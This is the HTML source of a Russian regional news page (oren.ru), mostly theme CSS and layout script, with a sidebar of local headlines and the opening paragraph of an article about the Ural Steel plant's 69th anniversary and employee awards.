<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}@media (min-width:768px){.tdi_26{margin-left:-20px;margin-right:-20px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:5px!important;margin-left:5px!important}}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_28{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_29 tdb-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:20px!important;margin-bottom:-60px!important;margin-left:-100px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-bottom:0px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-top:10px!important;margin-bottom:0px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_29{margin-top:10px!important;margin-right:-20px!important;margin-bottom:0px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_29 .tdb-featured-image-bg{background:url('https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:60%}.tdi_29 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_29 .tdb-featured-image-bg{background-attachment:scroll}.tdi_29 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_31{margin-left:-15px;margin-right:-15px}.tdi_31>.vc_column_inner,.tdi_31>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_31{margin-left:-10px;margin-right:-10px}.tdi_31>.vc_column_inner,.tdi_31>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33{width:250px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{width:220px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{display:none!important}}@media (max-width:767px){.tdi_33{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_34 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_34" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_34{margin-top:90px!important;margin-bottom:-10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:20px!important}}</style>
<style>body .tdi_34 .td-block-title a,body .tdi_34 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_34 .td-block-title a,body .tdi_34 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_34 .td-block-title a,body .tdi_34 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_34 .td-block-title a,body .tdi_34 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Главное</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_35 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:30px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#000000!important;border-style:solid!important;border-width:8px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_35 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px;display:flex}.tdi_35 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_35 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_35 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_35 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:dotted;border-color:#eaeaea;border-color:#000000}.tdi_35 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_35 .entry-thumb{background-position:center 50%}body .tdi_35 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_35 .td-post-vid-time{display:block}.tdi_35 .td-module-meta-info-bottom{padding:0px}.tdi_35 .td-module-meta-info{border-color:#eaeaea}.tdi_35 .entry-title{margin:8px 0 0;font-family:PT Serif!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_35 .td-excerpt{display:none;margin:8px 0 0}.tdi_35 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_35 .td-post-category:not(.td-post-extra-category){display:none}.tdi_35 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);color:#666666;border-color:#aaaaaa;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_35 .td-author-date{display:inline}.tdi_35 .td-post-author-name{display:none}.tdi_35 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_35 .td-post-date,.tdi_35 .td-post-author-name span{display:none}.tdi_35 .entry-review-stars{display:inline-block}.tdi_35 .td-icon-star,.tdi_35 .td-icon-star-empty,.tdi_35 .td-icon-star-half{font-size:15px}.tdi_35 .td-module-comments{display:none}.tdi_35 .td-read-more{display:none}.tdi_35 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_35 .td-post-category:hover{color:#000000}.tdi_35 .td-post-author-name a{color:#666666}.tdi_35 .td-post-author-name:hover a{color:#000000}.tdi_35 .td-editor-date,.tdi_35 .td-editor-date .td-post-author-name a,.tdi_35 .td-editor-date .entry-date,.tdi_35 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_35 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_35 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_35 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_35 .td-module-container:before{bottom:-13px}.tdi_35 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_35 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_35 .td-module-container:before{bottom:-13px}.tdi_35 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_35 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_35 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_35 .td-module-container:before{bottom:-13px}.tdi_35 .entry-title{font-size:18px!important}}</style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"2","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"","limit":"3","show_cat":"none","show_date":"none","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-42385817","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_flex_block_5";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "6109";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "2037";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"></div><div id=tdi_35 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://oren.ru/novye-standarty-lecheniya-orenburgskij-onkodispanser-vnedryaet-vysokie-tehnologii/"  rel="bookmark" title="Новые стандарты лечения: Оренбургский онкодиспансер внедряет высокие технологии">Новые стандарты лечения: Оренбургский онкодиспансер внедряет высокие технологии</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://oren.ru/gde-i-kak-projdut-kupaniya-v-orenburzhe/"  rel="bookmark" title="Где и как пройдут купания в Оренбуржье">Где и как пройдут купания в Оренбуржье</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://oren.ru/uchenye-iz-orenburga-zapatentovali-rastitelnyj-kompleks-s-effektom-sinergii/"  rel="bookmark" title="Ученые из Оренбурга запатентовали растительный комплекс с эффектом синергии">Ученые из Оренбурга запатентовали растительный комплекс с эффектом синергии</a></h3>                    </div>
                            </div>
        </div>

        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_36 tdb-content-vert-top td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:0px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_36{padding:21px;border:0px solid #ededed}.tdi_36 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_36 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_36 .tdb-block-inner{text-align:center}.tdi_36 .avatar,.tdi_36 .tdb-author-photo:before,.tdi_36 .tdb-author-photo:after{border-radius:100px}.tdi_36 .tdb-author-name:hover{color:#000000}.tdi_36 .tdb-author-url:hover{color:#266fef}.tdi_36 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_36 .tdb-social-item i.td-icon-twitter,.tdi_36 .tdb-social-item i.td-icon-linkedin,.tdi_36 .tdb-social-item i.td-icon-pinterest,.tdi_36 .tdb-social-item i.td-icon-blogger,.tdi_36 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_36 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_36 .tdb-social-item:hover i{color:#266fef}.tdi_36 .tdb-author-name{font-family:PT Serif!important}.tdi_36 .tdb-author-url{font-family:Rubik!important}.tdi_36 .tdb-author-descr{font-family:Rubik!important}.tdi_36 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_36{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_36{border:0px solid #ededed}}@media (max-width:767px){.tdi_36{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://oren.ru/author/orenru/" class="tdb-author-photo" title="Редакция Орен.Ру"><img data-del="avatar" alt="Редакция Орен.Ру" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120' data-lazy-src="https://oren.ru/wp-content/uploads/2016/12/orenru-logo-180-150x150.png"/><noscript><img data-del="avatar" alt="Редакция Орен.Ру" src='https://oren.ru/wp-content/uploads/2016/12/orenru-logo-180-150x150.png' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/></noscript></a><div class="tdb-author-info"><a href="https://oren.ru/author/orenru/" class="tdb-author-name">Редакция Орен.Ру</a><div class="tdb-author-descr">Все актуальные новости и события Оренбуржья</div><div class="tdb-author-social"><a href="mailto:2244@oren.ru" target="_blank" title="Mail" class="tdb-social-item"><i class="td-icon-font td-icon-mail-1"></i></a><a href="http://oren.ru/feed/" target="_blank" title="RSS" class="tdb-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="oren.ru" target="_blank" title="Skype" class="tdb-social-item"><i class="td-icon-font td-icon-skype"></i></a><a href="http://vk.com/orengroup" target="_blank" title="VKontakte" class="tdb-social-item external" rel="nofollow"><i class="td-icon-font td-icon-vk"></i></a><a href="http://www.youtube.com/user/newsorenru" target="_blank" title="Youtube" class="tdb-social-item external" rel="nofollow"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:calc(100% - 250px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{width:calc(100% - 220px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{width:100%!important}}@media (max-width:767px){.tdi_38{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_40 "  style="height: 73px">
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_40{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{display:none!important}}@media (max-width:767px){.tdi_40{display:none!important}}</style></div><div class="td_block_wrap tdb_single_content tdi_41 td-pb-border-top td_block_template_8 td-post-content tagdiv-type"  data-td-block-uid="tdi_41" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_41,.tdi_41>p,.tdi_41 .tdb-block-inner>p,.wp-block-column>p{font-family:PT Serif!important;font-size:17px!important}.tdi_41 li{line-height:1.8!important}.tdi_41 li:before{margin-top:1px;line-height:27px!important}.tdi_41 .tdb-block-inner blockquote p{font-size:17px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_41,.tdi_41>p,.tdi_41 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41,.tdi_41>p,.tdi_41 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}@media (max-width:767px){.tdi_41 img.aligncenter,.tdi_41 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_41,.tdi_41>p,.tdi_41 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>Комбинат «Уральская Сталь»</strong> (с <strong>Загорским трубным заводом</strong> входит в единую группу компаний «Уральская Сталь») 5 марта отметил 69-летие и двухлетие работы в составе ГК «Уральская Сталь». На торжественном собрании коллектива корпоративными наградами по номинациям отмечены более 50 передовиков, ветеранов и представителей династий комбината.</p>
